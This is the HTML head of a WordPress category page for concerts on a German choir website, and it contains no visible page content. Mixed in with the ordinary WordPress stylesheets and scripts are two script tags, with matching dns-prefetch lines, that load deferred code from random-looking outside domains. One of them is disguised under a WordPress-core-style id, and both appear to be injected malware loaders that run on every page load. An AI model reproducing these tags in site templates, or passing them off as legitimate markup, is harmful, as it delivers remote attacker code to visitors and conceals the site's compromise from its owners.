

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.living-voices.de/category/konzerte/
body_size: 12020
content:
<!doctype html>
<html lang="de">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Konzerte &#8211; Living Voices</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Living Voices &raquo; Feed" href="https://www.living-voices.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Living Voices &raquo; Kommentar-Feed" href="https://www.living-voices.de/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Living Voices &raquo; iCal Feed" href="https://www.living-voices.de/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Living Voices &raquo; Konzerte Kategorie-Feed" href="https://www.living-voices.de/category/konzerte/feed/" />
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://www.living-voices.de/wp-content/uploads/blocksy/css/global.css?ver=96257' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.living-voices.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.living-voices.de/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.living-voices.de/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.living-voices.de/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.living-voices.de/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.living-voices.de/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.living-voices.de/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='algori_pdf_viewer-cgb-style-css-css' href='https://www.living-voices.de/wp-content/plugins/algori-pdf-viewer/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='gutenberg-pdfjs-css' href='https://www.living-voices.de/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--color--palette-color-9: var(--theme-palette-color-9, #BDBDDA);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-palette-color-9-color{color: var(--wp--preset--color--palette-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-palette-color-9-background-color{background-color: var(--wp--preset--color--palette-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-palette-color-9-border-color{border-color: var(--wp--preset--color--palette-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://www.living-voices.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://www.living-voices.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://www.living-voices.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.living-voices.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://www.living-voices.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-tribe-events-styles-css' href='https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/tribe-events.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://www.living-voices.de/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<script src="https://www.living-voices.de/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dasopdoaodoaoaoao.com/cloud?ts=1764107922" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<!--[if lt IE 8]>
<script src="https://www.living-voices.de/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script src="https://www.living-voices.de/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.8.3" id="wordpress_file_upload_script-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://www.living-voices.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.8.3" id="jquery-ui-timepicker-addon-js-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1764107922" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.living-voices.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.living-voices.de/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.living-voices.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.living-voices.de"><link rel="https://theeventscalendar.com/" href="https://www.living-voices.de/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.living-voices.de"><link rel="alternate" href="https://www.living-voices.de/wp-json/tribe/events/v1/" /><noscript><link rel='stylesheet' href='https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<link rel="icon" href="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-LV_FavIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-LV_FavIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-LV_FavIcon-180x180.png" />
